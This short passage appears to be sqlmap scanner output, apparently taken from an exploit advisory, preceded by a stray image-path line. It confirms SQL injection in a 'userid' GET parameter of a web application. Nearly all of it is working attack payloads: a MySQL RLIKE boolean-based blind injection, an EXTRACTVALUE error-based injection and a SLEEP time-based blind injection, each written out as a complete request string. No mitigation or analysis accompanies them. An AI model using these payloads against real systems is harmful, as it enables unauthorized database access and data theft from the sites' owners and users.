 ---
Parameter: userid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=users&action=type&userrole=User&userid=1' RLIKE (SELECT (CASE WHEN (4612=4612) THEN 1 ELSE 0x28 END))-- Wlmz
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=users&action=type&userrole=User&userid=1' AND EXTRACTVALUE(3489,CONCAT(0x5c,0x7170767671,(SELECT (ELT(3489=3489,1))),0x71787a6271))-- THEv
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=users&action=type&userrole=User&userid=1' AND (SELECT 1342 FROM (SELECT(SLEEP(5)))LPbX)-- UTgs
---